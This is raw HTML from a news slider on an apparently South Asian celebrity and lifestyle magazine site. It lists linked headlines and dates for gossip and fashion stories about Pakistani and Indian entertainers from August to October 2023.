                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
